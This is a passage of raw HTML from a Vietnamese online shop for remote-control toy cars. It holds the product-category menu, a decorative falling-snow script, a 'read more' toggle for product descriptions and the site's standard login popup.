<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-121 has-icon-left"><a href="https://xedieukhientuxa.com/xe-toc-do-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Tốc Độ Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122 has-icon-left"><a href="https://xedieukhientuxa.com/xe-quan-su-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Quân Sự Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124 has-icon-left"><a href="https://xedieukhientuxa.com/xe-cong-trinh-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-2-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-2-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-2-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-2-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-2-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-2-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-2.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Công Trình Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125 has-icon-left"><a href="https://xedieukhientuxa.com/xe-cong-nong-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Công Nông Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127 has-icon-left"><a href="https://xedieukhientuxa.com/xe-tu-che-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Tự Chế Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126 has-icon-left"><a href="https://xedieukhientuxa.com/xe-du-lich-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Du Lịch Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-550 has-icon-left"><a href="https://xedieukhientuxa.com/xe-cuu-hoa-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-6-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-6-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-6-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-6-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-6-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-6-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-6.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Cứu Hoả Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 has-icon-left"><a href="https://xedieukhientuxa.com/xe-dau-keo-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/truck-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/truck-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/truck-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/truck-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/truck-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/truck-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/truck.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Đầu Kéo Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554 has-icon-left"><a href="https://xedieukhientuxa.com/xe-hoi-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/toy-car-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/toy-car-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/toy-car-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/toy-car-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/toy-car-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/toy-car-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/toy-car.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Hơi Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555 has-icon-left"><a href="https://xedieukhientuxa.com/xe-khach-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-1-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-4-1.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Khách Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-557 has-icon-left"><a href="https://xedieukhientuxa.com/xe-may-cay-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-1-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-3-1.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Máy Cày Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-558 has-icon-left"><a href="https://xedieukhientuxa.com/xe-tank-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-1-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-1.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Tank Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-548 has-icon-left"><a href="https://xedieukhientuxa.com/xe-chuyen-dung-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-7-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-7-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-7-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-7-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-7-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-7-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-7.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Chuyên Dụng Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 has-icon-left"><a href="https://xedieukhientuxa.com/xe-doc-la-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-1-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-1-1.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Độc Lạ Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-556 has-icon-left"><a href="https://xedieukhientuxa.com/xe-lego-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Lego Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 has-icon-left"><a href="https://xedieukhientuxa.com/xe-go-xe-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-toy-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-toy-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-toy-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-toy-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-toy-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-toy-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-toy.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Gỗ Xe Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546 has-icon-left"><a href="https://xedieukhientuxa.com/banh-xe-xe-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-1-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-1-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-1-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-1-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-1-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-1-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-1-1.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Bánh Xe Xe Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-547 has-icon-left"><a href="https://xedieukhientuxa.com/phu-kien-xe-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/tools-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/tools-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/tools-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/tools-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/tools-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/tools-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/tools.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Phụ Kiện Xe Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1874 has-icon-left"><a href="https://xedieukhientuxa.com/xe-do-choi-tre-em-dieu-khien/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/parking-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/parking-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/parking-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/parking-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/parking-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/parking-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/parking.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Đồ Chơi Trẻ Em Điều Khiển</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1873 has-icon-left"><a href="https://xedieukhientuxa.com/xe-do-choi-mo-hinh-tinh/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-2-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-2-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-2-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-2-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-2-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-2-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-2.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Đồ Chơi Mô Hình Tĩnh</span></a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-theme\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        #e_itexpress_left {
            display: none;
            position: fixed;
            z-index: 9999;
            top: 0;
            left: 0;
            width: 144px;
            height: 150px;
        }

        #e_itexpress_right {
            display: none;
            position: fixed;
            z-index: 9999;
            top: 0;
            right: 0;

            width: 150px;
            height: 143px;
        }
        @media (min-width: 992px) {
            #e_itexpress_left, #e_itexpress_right {
                display: block;
                pointer-events: none;
            }
        }
    </style>
    <img id="e_itexpress_left" src="https://xedieukhientuxa.com/wp-content/plugins/devvn-snow/images/topleft.png" alt="" />
    <img id="e_itexpress_right" src="https://xedieukhientuxa.com/wp-content/plugins/devvn-snow/images/topright.png" alt="" />
        <style>
        body {
            padding-bottom: 20px
        }

        #e_itexpress_footer {
            display: none;
            position: fixed;
            z-index: 9999;
            bottom: -50px;
            left: 0;
            width: 100%;
            height: 104px;
            background: url(https://xedieukhientuxa.com/wp-content/plugins/devvn-snow/images/ft.png) repeat-x bottom left
        }

        #e_itexpress_bottom_left {
            display: none;
            position: fixed;
            z-index: 9999;
            bottom: 20px;
            left: 20px;

            width: 174px;
            height: 180px;
        }

        @media (min-width: 992px) {
            #e_itexpress_footer, #e_itexpress_bottom_left {
                display: block;
                pointer-events: none;
            }
        }
    </style>
    <div id="e_itexpress_footer"></div>
    <img id="e_itexpress_bottom_left" src="https://xedieukhientuxa.com/wp-content/plugins/devvn-snow/images/bottomleft.png" alt="" />
        <script type="text/javascript">
        var no = 100;
        if (matchMedia('only screen and (max-width: 767px)').matches) {
            no = 50;
        }
        var hidesnowtime = 0;
        var color_snow  = "#fff";
        var snowdistance = 'windowheight'; // windowheight or pageheight;
        var ie4up = (document.all) ? 1 : 0;
        var ns6up = (document.getElementById && !document.all) ? 1 : 0;

        function iecompattest() {
            return (document.compatMode && document.compatMode != 'BackCompat') ? document.documentElement : document.body
        }

        var dx, xp, yp;
        var am, stx, sty;
        var i, doc_width = 800, doc_height = 600;
        if (ns6up) {
            doc_width = self.innerWidth;
            doc_height = self.innerHeight
        } else if (ie4up) {
            doc_width = iecompattest().clientWidth;
            doc_height = iecompattest().clientHeight
        }
        dx = new Array();
        xp = new Array();
        yp = new Array();
        am = new Array();
        stx = new Array();
        sty = new Array();
        for (i = 0; i < no; ++i) {
            dx[i] = 0;
            xp[i] = Math.random() * (doc_width - 50);
            yp[i] = Math.random() * doc_height;
            am[i] = Math.random() * 20;
            stx[i] = 0.02 + Math.random() / 10;
            sty[i] = 0.7 + Math.random();
            if (ie4up || ns6up) {
                document.write('<div id = "dot'+i+'" style="POSITION:fixed;Z-INDEX:'+(9999+i)+';VISIBILITY:visible;TOP:15px;LEFT:15px;pointer-events: none" ><span style="font-size:18px;color:'+color_snow+'">*</span></div>');
            }
        }

        function snowIE_NS6() {
            doc_width = ns6up ? window.innerWidth - 10 : iecompattest().clientWidth - 10;
            doc_height = (window.innerHeight && snowdistance == 'windowheight') ? window.innerHeight : (ie4up && snowdistance == 'windowheight') ? iecompattest().clientHeight : (ie4up && !window.opera && snowdistance == 'pageheight') ? iecompattest().scrollHeight : iecompattest().offsetHeight;
            for (i = 0; i < no; ++i) {
                yp[i] += sty[i];
                if (yp[i] > doc_height - 50) {
                    xp[i] = Math.random() * (doc_width - am[i] - 30);
                    yp[i] = 0;
                    stx[i] = 0.02 + Math.random() / 10;
                    sty[i] = 0.7 + Math.random()
                }
                dx[i] += stx[i];
                document.getElementById('dot' + i).style.top = yp[i] + 'px';
                document.getElementById('dot' + i).style.left = xp[i] + am[i] * Math.sin(dx[i]) + 'px'
            }
            snowtimer = setTimeout('snowIE_NS6()', 10)
        }

        function hidesnow() {
            if (window.snowtimer) {
                clearTimeout(snowtimer)
            }
            for (i = 0; i < no; i++) document.getElementById('dot' + i).style.visibility = 'hidden'
        }

        if (ie4up || ns6up) {
            snowIE_NS6();
            if (hidesnowtime > 0) setTimeout('hidesnow()', hidesnowtime * 1000)
        }
    </script>
      <style>
    .single-product div#tab-description {
      overflow: hidden;
      position: relative;
      padding-bottom: 25px;
    }
    .fix_height{
      max-height: 400px;
      overflow: hidden;
      position: relative;
    }
    .single-product .tab-panels div#tab-description.panel:not(.active) {
      height: 0 !important;
    }
    .devvn_readmore_flatsome {
      text-align: center;
      cursor: pointer;
      position: absolute;
      z-index: 10;
      bottom: 0;
      width: 100%;
      background: #fff;
    }
    .devvn_readmore_flatsome:before {
      height: 55px;
      margin-top: -45px;
      content: "";
      background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
      background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
      background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
      display: block;
    }
    .devvn_readmore_flatsome a {
      color: #318A00;
      display: block;
    }
    .devvn_readmore_flatsome a:after {
      content: '';
      width: 0;
      right: 0;
      border-top: 6px solid #318A00;
      border-left: 6px solid transparent;
      border-right: 6px solid transparent;
      display: inline-block;
      vertical-align: middle;
      margin: -2px 0 0 5px;
    }
    .devvn_readmore_flatsome_less a:after {
      border-top: 0;
      border-left: 6px solid transparent;
      border-right: 6px solid transparent;
      border-bottom: 6px solid #318A00;
    }
    .devvn_readmore_flatsome_less:before {
      display: none;
    }
  </style>
  <script>
    (function($){
      $(document).ready(function(){
        $(window).on('load', function(){
          if($('.single-product div#tab-description').length > 0){
            let wrap = $('.single-product div#tab-description');
            let current_height = wrap.height();
            let your_height = 400;
            if(current_height > your_height){
              wrap.addClass('fix_height');
              wrap.append(function(){
                return '<div class="devvn_readmore_flatsome devvn_readmore_flatsome_more"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
              });
              wrap.append(function(){
                return '<div class="devvn_readmore_flatsome devvn_readmore_flatsome_less" style="display: none;"><a title="Xem thêm" href="javascript:void(0);">Thu gọn</a></div>';
              });
              $('body').on('click','.devvn_readmore_flatsome_more', function(){
                wrap.removeClass('fix_height');
                $('body .devvn_readmore_flatsome_more').hide();
                $('body .devvn_readmore_flatsome_less').show();
              });
              $('body').on('click','.devvn_readmore_flatsome_less', function(){
                wrap.addClass('fix_height');
                $('body .devvn_readmore_flatsome_less').hide();
                $('body .devvn_readmore_flatsome_more').show();
              });
            }
          }
        });
      });
    })(jQuery);
  </script>
      <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="85cd82203f" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa-san-pham/otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://xedieukhientuxa.com/lost-password/?page_id=9">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
